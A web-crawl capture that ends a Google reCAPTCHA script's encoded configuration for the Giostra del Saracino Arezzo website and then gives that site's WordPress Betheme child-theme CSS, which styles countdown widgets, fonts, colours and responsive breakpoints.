SLCuMKLJg9CIcOyc8Otw54fw4rChnTCgcOHw7TCi8KPw5wPezdlf8OQXizCk8O+ciMqw5MjwoPDk8KBw6HCicORwr7CkxdzwrLCpMK1wrcBwqTDpD0rwpjDjMK3w54PwqMRC8OKIMOIw6zClF90XgtywpDDmsOkwqjCslPDilnDkgLCjVbCtj7DgFECwpgNZT/CtsKNw4XCtcK9woZ+RyPCs8KJw5LDukFnJMKCw6DCtD9YwrZ5BFNxwo8lOjTDuXwrw60LHVYlw5nCmlxuwpdEDsKRSTHDi0bCssObw5fDl8KHV8KTwps9wr/CuMKNwrR1K8OUwpzCo8KVM8KcUDHDt8OSKy/Dm0phCsOJwrfCp8OBQ8KPScOBwqPCi0LCvCTCrDnDuhjClcOebxYOw60xw43DosKDeEHCv1/Dji4Uw5zDqcK1IsKAw4ASw6FGw5HCvsO4csKzKgbCv8OHw7LDhTzDuk7Cs8KBwo5mX8O/WkscbMK6KcKuUsK0P2YrHcKRwrwnT2PChsKnHsOBw5EIw6wJbV4gw6R7wqXDvcKGXcKzw4Q+w7fDtcKKwo/[base64]/YsKjw73DhMKsd1IWBMKdwo7DgHFcwrrCj1vDg8OcYcOvTwPCmQDCpAzDs8OpMHLCsxYMwo1zXUN5I8OGw4sgAcKow53CgXXCo1/DmMKHw5nCqRNdw5vCvAJUEcO9woTDqxXCoRtxworCt3Iow6XCtcKEecO0QMKAw63Cq2ZTWSvDmnhzw75HXRnCkz40wqjChcKqXjg7w59Nw6lgwp8Sw6QpKcOQWsOTwp1Rwos3bG/DtXwmHMODwqvCiTBQw4U5wqDDl8O1BMKlEsO8Mk8Twodhwr/DnsOnWMK6eU5besOmJBfDmRLDn1HDoMKBVMO6w751YcOFw5HCqmUnwrTCr8Kma8KjwpHCoDbDrl1Vwo4Zw5p7wp85wq0Aw5NbZMKSSsKtw5XDpsO5IMKnJR3CmBQpdsOzwq/CtMORw653R8OiE8OFw6zDjMOTbS15wqPCnU3DhsOsf8OuwqXDvEnCuhtKOsO7GwVBJMODw75Mw7EdwozCt8ObBih5w4rCnQvDvMO5Uj15w53Cki/Cj8ORwpbDpEDCizo7FQvDogUtKsKfw7/CiR/Dh8OmByrCljdJKWR/S8OkbifCvsOdwrJLwoYAw4R4GcKowp3Dj8Oow6DDmkjCm2MdGMKhHMOvV2LCh8O3PD01SMKsRSd3PSvDhMO9wqrDt1DDmMK3wrESwpo7w6MCwpAFE07ChMOYZsKCK8OnWcKdH8O/w6ACw7J0WQUvdxM4w7rDhW3DtkRkw7rCpsOyaH5aMyDCoMKOAV8nAsK5LGbCscKfLyw1wpRRw6zCkcO0RGjCvxLDjMOBwrHCjsO8ZA/CnWPCtFHCocO5GgLDnxoEfRHCty8yw7jDpsOteDLDqyV6w7jCgcKfw4/CisK7e14QdhU1XcKBwr8hM8OfN19Sw6cOw4XCjWvDvsOXw5IEXHpIwoB6w69zw4HDixzCocO6wrscwrMowqPDpFYPZ0/DoTzDpFpnElEHUsKpwr1iUcOowqPCn8KdScO5w6HCqcOfEDF3DS/[base64]/MmodIErCt1LCl2nDlBgPwp0Ew7dXYMKqDWcgKsKtw67ClMOSw5TDr0d4w7IrRcK/Y8OnXWDChVpxw6xQIUrDnBnCkcOaw5vCnwUoShTDpRp7LsO7wpBROylFRj5+EzwUKyjDpynCrcOzF27DlibDkEfCnV/DhkzCnhjDumnDhMOICsOGAkzDiMKZYXEUQzgYV2DCk0UaFFAOUsOfw4/DrcKVeMKQU8ONMMKQdjYLIFR7w5LCkcOtPUNiw6TDvV/DvMK6w5zDrFjDpH8Yw45lwrA8bcKBwpDDgnoLwpDDnyDCssK5KMOiw5ofF8KQUAo+E8Kgw6k/wobCnDDChcOWw7PDoMOEwrEVw63Cj2bDkcK6LsO1w4XCjsOYw4TClWzCp0VecE/CvCgmw64mw4LCpSnDtcK4w5TDviMPHsKpw6/DpsOzK8O4wqEqw7XDtMOCw7HDicO5wpjDj8OfODkjXzArwqB3JMOCCMKMfShiRTN8woXDmcOcwpd7wrPDqB0mwrchwpPCnAPCiDNiwq/CgyTDm8KlVg4CZxDDpMKoL8OcwowoK8K9woDDpWrCjMKHAsKeGBnDhlQ0w5HCkHzCiBoiMsKbwqfDv3TCncOYAsOZUVwVd8OQw4oRQATCgSzCjGRPP8OTFcOBwpTDrjnCrcOPWA7CsSjCnkgVX8KYwojCsALChFLCqFbDikPDvF/CsAZORSDCncKNBsO5wqXCtsOATAYzw7jDl8OJwogvUy4/GcKkwqRmB8ORw7Ryw7DCgsK7MVcDwp/CsBxdw5XDiVISwr1SwpwAa1HCmMKSw7PClcOVDiTCvFHDosKbK8Osw51AH2/[base64]/[base64]/BMOsw7dEAVFTwq1GYADCgR16V8KEWUsxLcKMw5DCs1l7csOzCcKlXMOJdTLDg3bDicO6wpnCh8KpwrbDpsOxUMKJwr8CVcKvw5Etwr/[base64]/w5M+bzTCmMKPOEFVwrXCqMKzYSdMKXjDnsOuw6UCw5fDn8KoDFg7wpZLXsOvWsKYYB7DozIdw55kw5rDn8K6EcOkXzYCw5fCkTpew4HDqcKnw4/Cjmx2UCfCtcOzw7hsVCtAFcK5SQpTw54sw58NeHvDnMORO8O/wo5Xw6N2woMbw64XwpQ1w7jDoFHCtCF9O8OgCEQFScKcdsOTExDCpwgjFmtVagwVCcKQwp03w4kqwrHDj8O3PsKJOsKiw67CpMKaaWDDg8Ocw77DrDt+wog2w6DCqMOhaMKvFsOBKgZ4wog0VsOpI24ZwrDDhyDDn3Bcwp5jGS/DksK2G2VYAgfDrsOgwrINCsKiw5TCrcOEw4TDjj0FeWLCi8K5wpnDkUMCwrzDocO1woM6wqTDsMKcwpnCrMKte2ozwr3CgFTDuUwkwpPCh8KbwqguLMKFwpVBI8Kbw7AFMMKHwpzCi8KHXsOBMcKqw6HCkl/DicK1w44LN8O5OMKbLcOCwrPCjcKKD8OKQyfDoDYEw59Zw5rDhMOrOsOnGcOtI8OnJ3AZewrCtBvDmsKcBisdwrMuw5/ClEJzLAfCjRt0J8OgL8O8w4/DksOPwpTCogHCgW3DjXxxw5/CijbCrsOww57DgwTDt8KiwqRYw79qw6QAw6ssBiTCvCrDgnkiwoHCuCNSW8O7wrs7w4xWCMKdw5HCjcOGOcK4wqnDuBDCjTHCnDfDusK+KDoTwqBwQnRawr7DoFEUGQfDg8KKH8KWZ0jDssOFQsO8XMKkfVzDvSHDvsOEZFYwc8OQb8OAwpLDsGDDnUYgwq/DrMO3QcO6w7fChXPCjcOGw5zDr8KFE8O7wqvDvQNyw6tvc8KMw4jDhltNRW7Dmitsw7XCpsKERcOlwpbDv8OKEcKmw5BvTcKrRMKnMcKpNnQ+wptBwp5gwqx4wpnDhC5iwo1WQ07CpE15wq7DtsOEMSwSZjtVVz/DhsOcwrzDuXRUw7QhNzojEkZQwpgPd1IREUMFCnLClyBvwqrDsSbCoMOow7bCsmU4EE8jw5PDgH/CqMKow7Nbw6cew6DDjcK1w4AEeA/[base64]/Duh/CkWLCg8O+woAWYgl1LV/CvcKUwq3DlQ7CqsK2ZcKCPSUAAMKmwpFCWsOXwosEWMKqwp4cTcOXM8Kpw5AhPMOKIsKuwpPDnlUow5cCSWzDuUzDi8KywrDDk1hfAzfDucO/wo48wpbCn8Oaw6zCoVPCsQ4/NGolJcKfwqEobsOFw77DlcObIMKSTsK+wooFw5zDl0DCiMK4Rn4THVnDkMKMVMOjwoDDi8KccgPCtxXDnEdiw7XCqsOXw5IPwrvDiX/DrCLChA5bUGQ3JcKresOFYMO4w707wo8JLwnDs2IAw6NoVgXDoMO7wrpcR8KBwrIzeW9Zwppkw7g1fsOQeBvDhm9va8OvKh8PacKgwrUKw5TDg8OATRfDmwTDmSvCscO/[base64]/ClXdzw4EmTMOUwpHDvMOjWMObw43DjcK7w7AVSQ7DjcK9wo/CvcOiYEDDrnxywo3CvhEJw73Cs1vDoXFIZUdVZMO1JnFocBTDuSTCk8KkwqDCh8O6GkHCiWXCuhYwfw7CicOew51fw4tTwpZXwrV+ZiPDlyXCj8OdBMOYO8K/NjYZwpnDvVI3w7LDt0fCsMKaEsK7Yy/Dk8OUwo7CjsORw7Ypw5/DkcO8woXChi9qwoxeakfCicKMwpfClMOFWlQ2JQpBwq58SsOQwqhOLsKOwoTDv8O/w6HDnsK1w6QUw7bDlsOxwrlkwq1/[base64]/[base64]/CrGl1BsK5wqTCk3MvwpPDhMOOFMOTw6HClMOWa3dIw5LDkgAPwqXDksKvWHALWcOLFTjDm8KGw4rDlAFLb8K2AyDDkcKFXz85TsOcb0R3w4zCgjhSwoduNHXDmsK0wqnCocOMw6fDocK/aMO8w6fCjcK/YMO5w67Dq8KIwpvDrlsYP8OAw5TDvsOJwps9ED4eNMOfw5rDjStxw7F3w7HDuFNcwoLDnX7CqMKEw7jDjcOHwpbCvMKrRsOgAsKBT8OEw4Fzwpk0w61sw7jDjcOew4pzIcKGQWXCkwjCnErDtMKZwrHCn1vChsK/TRF4XB3CnWvCkcO5XsOgHGXCp8KNWGpwQMKNbVTCgsOqK8ODw5IcRGZNwqbDisK3wozDgiIOwo7CssKlFMKxPcOGZzjDuTFIXT7DmzXCrgvDnHcVwrJjEsOMw5tcHMOObsKFKcOEwr1AGA/DmcKGw6h9J8O3wq5pwr/CmAhSw7fDrT1GVHF3NQLCq8K1w5ZVwp/DhMOrwqVHw53DpGY9w7k1EcKlQ8O3NsKEwoDCrMObOgbCoBofwr4/w7kOwr4bwp1VaMOqw7/CsxcQPcO8AVPDk8KPG3zDrmZXek/[base64]/[base64]/w6jDqS7DkQvDgQHDsCjDgsOgeUnDq8OEw7VjT1bDnj3CqT7DiGbDhQVYwq/CoMK8eVg+wpR9w53CkMOXw4gJCcK4DMK0w74BwpBgaMKRw4nCq8OZw5NoacOsSzTCvyrDh8KefXjDjDFhXsOQw5wKwo/DgMOUIQvCnX54FMKDdcKyEQ4twqEbHcORCsOrR8OKw71ewqZuGMOYw4oHASl6wpBFY8KrwoBRw4ljw73CmElJAcKbwpszwpEiwrrCi8KqwpfDnMKuMMK8Zj1hw49deMKlwpHCly/Dk8KkwprCiMOkPVrDu0PCl8KsG8KYAH88dEopw6PCm8OOw4c/[base64]/[base64]/[base64]/Cs8K1Im7CmRrDt8KOwrvCuMKRRAgjDsO8BcO8wqQbw5c2JWxgVQ1zwrTCgmjCu8KjTDnDiFvCg2wxS2DDhyABJcKBbsKDPDnCt0rDpcKXwqR7wpg7BB/Cm8KKw4oFInnCpxPDrm94PsO6w63DmhdYw6bChsORZF02w4PCgcOadE/CvEAgw614d8KhXMKcw7DDmHHCocKkwpLDuMKmw7hIYMOWwq3Ctg9qw4DDjMOGXzLCnQ8zRCPClUXDi8Opw51RAiHDpX/Dr8OowroYwrbDk2HDlS0CworChhbCmsOOFF8nFjXCnjjDmMKkwqbCrcKuTkvCpXHCmMOHRcO5w4zCoR5Mw6w+OcKKZyR8d8OQw5Egwq7Dr05sNcKTHA0Mw6bDo8Kswp/[base64]/[base64]/KsKLX0TCnsOPWsKdFMO3w6/[base64]/CpMO8wr7CgV9HwpzDqFrCo8OkPMKAw6PCpi02w60yFMOow6FqPRPCrBFHacO7wqPDt8ONw6HCjQN1w7o+JC/DvlXCk3LCnMOmcxk/w5TDk8O9w7/DisKwwrnCtsOLJDzCosKxw5/DlDwhwrnCj3LCisOdJsK8wrTCjcK7JQjDsV/Cv8KhA8OrwrrCjHUlw6fCrcOcwr5GO8KsQknCjsK/Mlt9w7/[base64]/Z1jDiwXCq8Odwr5kShPDqcKFcTAfGE7Ds8OOwoNPw6rDqMO4w6bCncO9wr7CqAfCnEYvJ1xRw6zCh8O/Di/[base64]/wpbDkQXDs1TCp8Kkw7dcw483b8KAQMO/H8KpwqxAHwvDnMKKwpZOYMOFBC7DsMKcw7nDnMOWUwDCvgwBcsKAw7zCl0XCqX3CjCfDqMKtGcOkw7NaNcOcSS8aNMKVwq/DlsKdwr5KcWXDhsOCw5LCoCTDqTvDgEUQP8OkR8O+wqzCoMOEwrzDvjLCssKzfcKmKGfDlMKAwpd5X2fDkjDDlcKORiErw4dfw4lww5QKw4TDoMOsLsKtw67CocOqSSJqwoQCw4xGMMOMNixtwroPw6DCosOsX1sFEcKcw67Ci8Obwo/[base64]/Dv8KSF0hawr0+ecKmZMOgIDbDkE7DqcKuOsOoCsOxSMKLfX9Qw6EZwos5w6RIfMOKw5fCikPDhcOjw6zCkMK9w7bDj8KCw7HDqsOfw7DDnU8xUXtDTsKhwowfO3fCmmDCui3CmsOADsKow7oSUMKuC8KYYsKTbkVJE8OJAH91NwbCvQ/DpyBJMMO7wq7DmMOXw7FUP37Dk1AYwq7DmBnCgVUOw73DpsKySjHCmU3CssO3M2PDiyzChcOJKcOdb8K1w53DgMK4wrMqw6vCi8OQbWDCmTbChGrCg2w/wofDmU8IRn0IBMOWbMK2w5vDpcKyHMOcwokHKsO1w6PDv8KIw5DDhMKxwpjCrDnCnRXCtmtcP0/DvBTCtQ7ChMOVFMK0cWIpNjXCuMOVKn/DhsK/[base64]/DkEnCtnPDtkoVw6okR8KNWX7DohpGemVUHcKLwp/CvTFlw5rCvcOcw5LDlVNoO10Ww5TDrFrDlHYgBSdCQ8KawqUVdcOywrrDlQYIFMKUwrXCqsK7VMORHcO5wrtKb8KyBBYpQ8Orw7jCh8KSwqVOw7MqbEbCkDfDp8Ksw4jDo8O8IgNdWUcGNWXDrkfCgmXChg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://giostradelsaracinoarezzo.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LhRrUdYFmKohcvRICtKBXvyb79UwNvMOr0/XNu50ONQ\\u003d\x22,1,0,null,1,1769471514583,0,0,[209],null,[46,5],\x22RC--slh_TmWQ0xC1g\x22,null,null,null,null,null,\x220dAFcWeA41ww66URuAqxkjimkVil28-CiEGWa3xzOGxCAp-uav88G-GAEqNBXD4mIjWkpxX4s1vV70G0aMzjRmRBvZwWWUieUcRw\x22,1769554314550]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7
body_size: 1180
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.titolo--countdown {
  color: #d62d20;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
}
.hasCountdown, .intro-text, .outro-text {
     margin-bottom: 0px;
}

aside#the-countdown-2 {
    margin-top: 5px;
}
.countdown_section {
  background: none repeat scroll 0 0 transparent;
      border-radius: 2px 2px 2px 2px;
      padding-top:: 25px;
      padding-left:0px;
      padding-right:0px;
      text-align: center;
      color: #d62d20;
    margin-left: 0px;
    float: left;
    padding-top:2px;
}
.countdown_amount {
  display: block;
  font-weight: normal;
  line-height: 70px;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
  margin-bottom: 10px;


}

/*
 * The Standard Breakpoints. But possibly this is a slightly complicated situation.
*/
@media all and (min-width:1200px){
  .countdown_section {
      font-size: 25px;
      /* width: 6%; */
}
.countdown_amount {
    font-size: 45px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (min-width: 960px) and (max-width: 1199px) {
  .countdown_section {
      font-size: 22px;
      /* width: 9%; */
}
.countdown_amount {
    font-size: 40px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 768px) and (max-width: 959px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 480px) and (max-width: 767px){

  .countdown_section {
      font-size: 21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (max-width: 599px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }

@media all and (max-width: 479px) {
  .countdown_section {
      font-size: 21px;
      /* width: 15%; */
}
.countdown_amount {
    font-size: 30px;
    line-height: 41px;
}
.titolo--countdown {
  font-size:20px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -172px;
} */
 }

.fixed-nav .arrow {
  background-color: #d62d20 !important;
}
/* @media only screen and (max-width: 479px) {
h2 {
    line-height: 34px !important;
} */
}
.post-footer {
    background: #ffffff; }
div.type-post {
  margin-bottom:45px;
}
@media only screen and (max-width: 479px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
}
}

@media only screen and (max-width: 479px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
.pager .pages {
    background-image: none;
}
.pager .pages a:hover, .pager .pages a.active {
    background-color: #d62d20 !important;
}
.timeline_items li h3:before, .timeline_items:after, .timeline .post-item:before {
    border-color: #d62d20 !important;
}
a {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
}
.Latest_news ul li .photo {
border-color: #ffffff !important;
  }
  @media only screen and (max-width: 479px) {
  h4 {
      font-size: 21px !important;
      line-height: 19px !important;
  }

}
.date_label {
    background-image: none;
}
.date_label, .timeline_items li h3 span {
font-size: 18px;
}




@media only screen and (max-width: 767px) {
#Top_bar .logo #logo {
    margin: 10px 35px;
	margin-top: 15px;
}
p.the-countdown-2-intro-text.intro-text {
    text-align: center;
}
div#the-countdown-2-wrapper {
	margin-left: 25px;
}
.post-meta {
    margin-bottom: 0;
}
.button--news--home-mobile a {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
#menu > ul > li > a, a.button.action_button {
    font-size: 17px !important;
}
}




/*[class^="icon-"]:before, [class*=" icon-"]:before {
	    width: 2em;
}*/
#Action_bar .social li a {
font-size: 18px;}
.news--generale--mobile a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.button--homepage--giostra a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.date_label {
	font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
	font-size: 13px;
}
.post-footer {
    display: none;
}